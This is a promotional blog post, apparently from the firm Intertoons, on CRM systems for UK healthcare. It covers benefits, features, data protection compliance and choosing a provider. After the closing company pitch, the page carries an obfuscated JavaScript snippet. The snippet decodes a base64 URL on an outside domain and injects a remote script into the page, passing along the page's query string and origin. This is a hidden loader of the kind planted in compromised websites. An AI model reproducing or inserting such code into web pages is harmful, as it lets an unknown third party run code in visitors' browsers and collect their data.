Leveraging CRM Solutions for the Healthcare Industry in the UK

Introduction: The Vital Role of CRM in UK Healthcare
CRM solutions for the healthcare industry in the UK have become increasingly vital in streamlining operations and enhancing patient care. With a focus on revolutionizing healthcare operations, these tailored CRM systems empower organizations to optimize patient care, streamline operations, and achieve better outcomes. The healthcare sector in the UK is rapidly evolving due to technological advancements and changing patient demands. CRM (Customer Relationship Management) systems are at the forefront of this transformation. They not only streamline operational processes but also enhance the quality of patient care by facilitating better communication and service delivery.
What Makes Healthcare CRM Systems Indispensable?
Healthcare CRM systems integrate multiple functions to manage patient data, track interaction histories, and automate communication processes. They are essential for healthcare providers to manage relationships with patients and refine service delivery across the continuum of care.
The Tangible Benefits of CRM in Healthcare
CRM systems improve operational efficiency by reducing administrative burdens and allowing healthcare staff to focus more on patient care. Key benefits include:
- Enhanced Patient Engagement: Automated reminders, personalized communication, and timely follow-ups increase patient satisfaction and retention.
- Improved Coordination: Centralized data access facilitates better coordination among healthcare professionals, leading to more consistent patient care.
- Data-Driven Decisions: CRMs provide analytics tools that help healthcare managers make informed decisions based on comprehensive data analysis.
Overcoming Implementation Challenges
Adopting new technologies can be daunting. The primary challenges include ensuring data security, integrating with existing systems without disrupting workflows, and training staff to use new tools effectively. To mitigate these challenges, healthcare providers should choose CRM systems that offer robust security features, flexible integration capabilities, and comprehensive user training programs.
Essential Features of a Healthcare CRM
A high-performing healthcare CRM should include:
- Comprehensive Patient Profiles: Detailed records that consolidate medical history, treatment plans, and communication logs.
- Regulatory Compliance: Features that ensure compliance with healthcare regulations like GDPR and HIPAA.
- Mobile Accessibility: Enables healthcare providers to access information and communicate with patients on the go.
Safeguarding Patient Information
Ensuring the security of patient information is crucial. CRM systems used in healthcare must adhere to strict data protection regulations to protect sensitive patient information against unauthorized access and breaches.
Real-World Impact: CRM Success Stories in UK Healthcare
Various healthcare institutions in the UK have seen significant improvements in patient management and cost reductions after implementing CRM systems. These case studies illustrate the practical benefits and transformative potential of CRM technology in healthcare settings.
Selecting a CRM Provider: What to Look For
Choosing the right CRM provider is critical. Healthcare organizations should consider factors like the provider’s experience in the healthcare sector, the scalability of the system, and the quality of customer support offered.
The Future of Healthcare CRM
Emerging technologies like AI and machine learning are set to enhance the functionalities of CRM systems further. These innovations promise to automate more complex tasks, provide deeper insights into patient data, and personalize patient care at unprecedented levels.
FAQs on CRM Solutions in Healthcare
- How does a CRM improve patient care?
- By centralizing patient data and improving communication channels, CRMs enhance the overall patient experience and care coordination.
- What should healthcare providers consider when implementing a CRM system?
- Key considerations include system compatibility with existing technologies, compliance with legal standards, and ease of use for staff.
- How do CRM systems ensure compliance with data protection laws?
- CRM providers must implement robust security measures and ensure that their systems are updated in accordance with evolving data protection laws.
Conclusion: Embracing CRM for Enhanced Healthcare Delivery
CRM systems are indispensable in modern healthcare infrastructure. By adopting advanced CRM solutions, healthcare providers in the UK can significantly enhance operational efficiency, improve patient outcomes, and better navigate the complexities of modern healthcare delivery.
Intertoons is a leading provider of e-commerce and web development solutions, specializing in helping businesses optimize their online presence and streamline their operations. By integrating CRM solutions tailored for the healthcare industry, Intertoons empowers healthcare providers in the UK to enhance patient care, improve operational efficiency, and achieve better outcomes. Through strategic partnerships and innovative technologies, Intertoons ensures that healthcare organizations have access to cutting-edge CRM tools that meet their unique needs and regulatory requirements. Contact Intertoons today to learn more about how their expertise can transform your healthcare practice.
(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();
Recommended Posts

12 Proven Ways to Improve Database Performance
April 29, 2025



